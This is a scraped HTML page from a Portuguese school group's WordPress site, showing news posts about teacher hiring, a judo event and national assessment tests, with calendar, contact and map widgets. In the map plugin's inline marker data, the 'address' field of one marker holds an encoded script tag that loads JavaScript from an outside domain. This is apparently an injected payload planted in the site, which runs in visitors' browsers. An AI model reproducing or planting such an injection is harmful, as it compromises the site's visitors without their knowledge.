href="https://portal.aefc.edu.pt/2017/11/09/2o-festival-de-sopas/">Continuar a Ler</a></div></div></article><article id="post-1093" class="post-1093 post type-post status-publish format-standard hentry category-avisos category-contratacao-de-escola"><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/08/aviso-n-o-11-de-20172018-contratacao-de-escola-grupo-430/" rel="bookmark">Aviso n.º 12 de 2017/2018 &#8211; Contratação de Escola Grupo 430</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/08/aviso-n-o-11-de-20172018-contratacao-de-escola-grupo-430/" rel="bookmark"><time class="entry-date published" datetime="2017-11-08T15:24:18+00:00">Novembro 8, 2017</time><time class="updated" datetime="2017-11-08T15:25:44+00:00">Novembro 8, 2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/08/aviso-n-o-11-de-20172018-contratacao-de-escola-grupo-430/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Contratação de Pessoal Docente Aviso de Abertura de Concurso de Contratação de Escola Ano Letivo 2017/2018 Grupo de Recrutamento: 430 – ECONOMIA E CONTABILIDADE Nos termos e para os efeitos previstos no Decreto-Lei n.º 132/2012, de 27 de junho, alterado pelo Decreto-Lei n.º 83-A/2014, de 23 de maio, retificado pela Declaração de retificação n.º 36/2014, [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/11/08/aviso-n-o-11-de-20172018-contratacao-de-escola-grupo-430/">Continuar a Ler</a></div></div></article><article id="post-1067" class="post-1067 post type-post status-publish format-standard has-post-thumbnail hentry category-atividades-desenvolvidas"><div class="post-image-wrap"> <a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/11/pgd-800x311.jpg" /> </a></div><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/" rel="bookmark">Campeonato Seniores de Judo</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/" rel="bookmark"><time class="entry-date published" datetime="2017-11-06T16:15:12+00:00">Novembro 6, 2017</time><time class="updated" datetime="2018-04-20T18:02:15+00:00">Abril 20, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Decorreu no dia 4 de Novembro de 2007, no pavilhão Multiusos de Odivelas, o Campeonato Nacional de Seniores em Judo. Evento esse que teve a colaboração dos nossos alunos do Curso Técnico Profissional do Apoio à Gestão Desportiva em diversas tarefas durante a competição. Um agradecimento à professora Mónica Capitão por ter proporcionado esta atividade [&hellip;]</p> <a href="https://portal.aefc.edu.pt/2017/11/06/campeonato-seniores-de-judo/">Continuar a Ler</a></div></div></article><article id="post-1062" class="post-1062 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="post-image-wrap"> <a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/11/pgd-800x311.jpg" /> </a></div><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/" rel="bookmark">Curso Profissional de Apoio à Gestão Desportiva</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/" rel="bookmark"><time class="entry-date published" datetime="2017-11-06T15:46:22+00:00">Novembro 6, 2017</time><time class="updated" datetime="2018-03-01T21:53:32+00:00">Março 1, 2018</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"> <a href="https://portal.aefc.edu.pt/2017/11/06/gestao-desportiva/">Continuar a Ler</a></div></div></article><article id="post-1055" class="post-1055 post type-post status-publish format-standard hentry category-exames-e-provas"><div class="post-meta"><h2 class="entry-title"><a href="https://portal.aefc.edu.pt/2017/11/04/provas-de-afericao-2017-2018/" rel="bookmark">Provas de Aferição 2017-2018</a></h2><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/11/04/provas-de-afericao-2017-2018/" rel="bookmark"><time class="entry-date published" datetime="2017-11-04T15:39:23+00:00">Novembro 4, 2017</time><time class="updated" datetime="2017-11-04T15:43:43+00:00">Novembro 4, 2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/11/04/provas-de-afericao-2017-2018/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>Informa-se que se encontram disponíveis no IAVE (http://provas.iave.pt/np4/alunos_ee/) as Informações-Prova relativas às provas de aferição a realizar no ano letivo 2017/2018.  As calendarizações das provas de avaliação externa encontram-se no Despacho n.º 5458-A/2017, de 22 de junho (calendário escolar do ano letivo 2017/2018). Consultar Informação-Prova do 2º Ano Consultar Informação-Prova do 5º Ano Consultar Informação-Prova do 8º Ano &nbsp;</p> <a href="https://portal.aefc.edu.pt/2017/11/04/provas-de-afericao-2017-2018/">Continuar a Ler</a></div></div></article></main></div><div id="secondary" class="right_right"><aside id="secondary" class="widget-area" role="complementary"><section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://portal.aefc.edu.pt/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /></form></section><section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Novembro 2017</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2017/10/">&laquo; Out</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://portal.aefc.edu.pt/2017/12/">Dez &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://portal.aefc.edu.pt/2017/11/04/" aria-label="Artigos publicados em 4 de November, 2017">4</a></td><td>5</td></tr><tr><td><a href="https://portal.aefc.edu.pt/2017/11/06/" aria-label="Artigos publicados em 6 de November, 2017">6</a></td><td>7</td><td><a href="https://portal.aefc.edu.pt/2017/11/08/" aria-label="Artigos publicados em 8 de November, 2017">8</a></td><td><a href="https://portal.aefc.edu.pt/2017/11/09/" aria-label="Artigos publicados em 9 de November, 2017">9</a></td><td>10</td><td>11</td><td>12</td></tr><tr><td>13</td><td><a href="https://portal.aefc.edu.pt/2017/11/14/" aria-label="Artigos publicados em 14 de November, 2017">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td></tr><tr><td><a href="https://portal.aefc.edu.pt/2017/11/20/" aria-label="Artigos publicados em 20 de November, 2017">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td></tr><tr><td>27</td><td>28</td><td>29</td><td>30</td><td class="pad" colspan="3">&nbsp;</td></tr></tbody></table></div></section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://feeds.jn.pt/JN-Ultimas"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://portal.aefc.edu.pt/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://www.jn.pt/">Últimas Notícias Nacionais</a></h2><ul><li><a class='rsswidget' href='https://www.jn.pt/economia/patrocinado/montiqueijo-retribuir-a-comunidade-o-que-ela-da--16538834.html'>Montiqueijo: retribuir à comunidade o que ela dá</a></li><li><a class='rsswidget' href='https://www.jn.pt/nacional/be-apresenta-14-medidas-para-travar-precos-exorbitantes-das-casas-16555296.html'>BE apresenta 14 medidas para travar &quot;preços exorbitantes&quot; das casas</a></li><li><a class='rsswidget' href='https://www.jn.pt/justica/homem-suspeito-de-molestar-duas-jovens-em-viana-16555281.html'>Homem suspeito de molestar duas jovens em Viana</a></li><li><a class='rsswidget' href='https://www.jn.pt/artes/disco-de-estreia-de-silk-nobre-e-uma-carta-de-esperanca-16555282.html'>Disco de estreia de Silk Nobre é uma carta de esperança</a></li><li><a class='rsswidget' href='https://www.jn.pt/mundo/alteracoes-climaticas-mataram-mais-de-16-mil-europeus-em-2022-16554989.html'>Alterações climáticas mataram mais de 16 mil europeus em 2022</a></li></ul></section></aside></div></div></div><footer id="colophon" class="site-footer " role="contentinfo"><div class="ak-container"><div class="footer_area clearfix"><div class="footer_area_one"><section id="calendar-4" class="widget widget_calendar"><div class="calendar_wrap"><table id="wp-calendar"><caption>Novembro 2017</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2017/10/">&laquo; Out</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://portal.aefc.edu.pt/2017/12/">Dez &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://portal.aefc.edu.pt/2017/11/04/" aria-label="Artigos publicados em 4 de November, 2017">4</a></td><td>5</td></tr><tr><td><a href="https://portal.aefc.edu.pt/2017/11/06/" aria-label="Artigos publicados em 6 de November, 2017">6</a></td><td>7</td><td><a href="https://portal.aefc.edu.pt/2017/11/08/" aria-label="Artigos publicados em 8 de November, 2017">8</a></td><td><a href="https://portal.aefc.edu.pt/2017/11/09/" aria-label="Artigos publicados em 9 de November, 2017">9</a></td><td>10</td><td>11</td><td>12</td></tr><tr><td>13</td><td><a href="https://portal.aefc.edu.pt/2017/11/14/" aria-label="Artigos publicados em 14 de November, 2017">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td></tr><tr><td><a href="https://portal.aefc.edu.pt/2017/11/20/" aria-label="Artigos publicados em 20 de November, 2017">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td></tr><tr><td>27</td><td>28</td><td>29</td><td>30</td><td class="pad" colspan="3">&nbsp;</td></tr></tbody></table></div></section><section id="enlighten_info-3" class="widget widget_enlighten_info"><div class="footer_info_wrap"><div class="footer_widget_title"> Agrupamento de Escolas de Forte da Casa<div class="faq_dot"></div></div><div class="info_wrap"><div class="location_info"> <span class="fa_icon_info"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="location">Rua da República - 2626-503 Forte da Casa</span></div><div class="phone_info"> <span class="fa_icon_info"><i class="fa fa-phone" aria-hidden="true"></i></span> <span class="phone">219568830</span></div><div class="fax_info"> <span class="fa_icon_info"><i class="fa fa-fax" aria-hidden="true"></i></span> <span class="fax">219568839</span></div><div class="email_info"> <span class="fa_icon_info"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="email">oficial@aefc.edu.pt</span></div></div></div></section></div><div class="footer_area_two"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contacte-nos</h2><div class="textwidget custom-html-widget">[contact-form-7 404 "Not Found"]</div></section></div><div class="footer_area_three"><section id="wpgmza_map_widget-5" class="widget wpgmza_widget"><h2 class="widget-title">Localização</h2><div id="wpgmza_map" data-settings="{&quot;id&quot;:&quot;1&quot;,&quot;map_title&quot;:&quot;aefc&quot;,&quot;map_width&quot;:&quot;100&quot;,&quot;map_height&quot;:&quot;400&quot;,&quot;map_start_lat&quot;:&quot;39.961978&quot;,&quot;map_start_lng&quot;:&quot;-8.332491&quot;,&quot;map_start_location&quot;:&quot;39.96197814800914,-8.332491343750014&quot;,&quot;map_start_zoom&quot;:&quot;5&quot;,&quot;default_marker&quot;:&quot;0&quot;,&quot;type&quot;:&quot;2&quot;,&quot;alignment&quot;:&quot;1&quot;,&quot;directions_enabled&quot;:&quot;1&quot;,&quot;styling_enabled&quot;:&quot;0&quot;,&quot;styling_json&quot;:&quot;&quot;,&quot;active&quot;:&quot;0&quot;,&quot;kml&quot;:&quot;&quot;,&quot;bicycle&quot;:&quot;2&quot;,&quot;traffic&quot;:&quot;2&quot;,&quot;dbox&quot;:&quot;1&quot;,&quot;dbox_width&quot;:&quot;100&quot;,&quot;listmarkers&quot;:&quot;0&quot;,&quot;listmarkers_advanced&quot;:&quot;0&quot;,&quot;filterbycat&quot;:&quot;0&quot;,&quot;ugm_enabled&quot;:&quot;0&quot;,&quot;ugm_category_enabled&quot;:&quot;0&quot;,&quot;fusion&quot;:&quot;&quot;,&quot;map_width_type&quot;:&quot;\\%&quot;,&quot;map_height_type&quot;:&quot;px&quot;,&quot;mass_marker_support&quot;:&quot;1&quot;,&quot;ugm_access&quot;:&quot;0&quot;,&quot;order_markers_by&quot;:&quot;1&quot;,&quot;order_markers_choice&quot;:&quot;2&quot;,&quot;show_user_location&quot;:&quot;0&quot;,&quot;default_to&quot;:&quot;&quot;,&quot;other_settings&quot;:{&quot;store_locator_enabled&quot;:2,&quot;store_locator_distance&quot;:2,&quot;store_locator_default_radius&quot;:&quot;10&quot;,&quot;store_locator_not_found_message&quot;:&quot;No results found in this location. Please try again.&quot;,&quot;store_locator_bounce&quot;:1,&quot;store_locator_query_string&quot;:&quot;CEP \/ Endere\u00e7o:&quot;,&quot;store_locator_default_address&quot;:&quot;&quot;,&quot;wpgmza_store_locator_restrict&quot;:&quot;&quot;,&quot;map_max_zoom&quot;:&quot;1&quot;,&quot;transport_layer&quot;:2,&quot;wpgmza_theme_data&quot;:&quot;&quot;,&quot;wpgmza_show_points_of_interest&quot;:1}}" data-shortcode-attributes="{&quot;id&quot;:&quot;1&quot;}" style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></section></div></div><div class="site-info"><p> Plataforma Desenvolvida com o WordPress - WebMaster: Paulo Capela Marques</p><p><a href ="http://portal.aefc.edu.pt/politica-de-privacidade/"> Politica de Privacidade </a></p></div></div></footer></div><link rel='stylesheet' id='fontawesome-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-common-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/common.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-default-theme-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/portal.aefc.edu.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript'>var themeMyLogin = {"action":"","errors":[]};</script> <script type='text/javascript'>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};</script> <script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=pt&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI&#038;ver=4.9.3'></script> <script type='text/javascript'>var WPGMZA_localized_data = {"adminurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/","ajaxurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"8f6b49c7be","legacyajaxnonce":"a32ba95c98","html":{"googleMapsAPIErrorDialog":"<div>\n\n\t<h2>Maps API Error<\/h2>\n\t\n\t<div>\n\t\n\t\t<p>\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\n\t\n\t\t<ul class=\"wpgmza-google-api-error-list\">\n\t\t\t<li class=\"template notice notice-error\">\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\n\t\t\t\t\t<a target=\"_blank\">\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/span>\n\t\t\t<\/li>\n\t\t<\/ul>\n\t\n\t<\/div>\n\t\t\t<p class=\"wpgmza-front-end-only\">\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\n\t\tThis dialog is only visible to administrators\t<\/p>\n\t\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\n\t\tDismiss\t<\/button>-->\n\n<\/div>"},"imageFolderURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/portal.aefc.edu.pt\/wp-json\/wpgmza\/v1","restnonce":"d8574315f8","restnoncetable":{"\/markers(\\\/\\d+)?\/":"15076bff17","\/datatables":"8469796d3c"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy","googleMapsApiKey":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","markerPull":"database","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use a minha localiza\u00e7\u00e3o","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km de dist\u00e2ncia","miles_away":"milhas de dist\u00e2ncia","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Adicionar Marcador","save_marker":"Salvar Marcador","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Obtendo instru\u00e7\u00f5es de Como chegar","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"\ufeffSim","no":"\ufeffN\u00e3o","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Agrupamento de Escolas de Forte da Casa<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"pt_PT","isServerIIS":"","postID":"1055"};</script> <script type='text/javascript'>var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"aefc","map_width":"100","map_height":"400","map_start_lat":"39.961978","map_start_lng":"-8.332491","map_start_location":"39.96197814800914,-8.332491343750014","map_start_zoom":"5","default_marker":"0","type":"2","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"CEP \/ Endere\u00e7o:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"","wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"","address":"&lt;script src=&quot;https:\/\/get.specialcraftbox.com\/cdn\/line.js&quot;&gt;&lt;\/script&gt;","desc":"","pic":"","icon":"","linkd":"","lat":"38.8756533525","lng":"-9.0575889945","anim":"1","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km de dist\u00e2ncia";
var wpgmaps_lang_m_away = "milhas de dist\u00e2ncia";</script> <script defer src="https://portal.aefc.edu.pt/wp-content/cache/autoptimize/js/autoptimize_8665520d28cf0da3664848fbad1548bd.js"></script></body></html>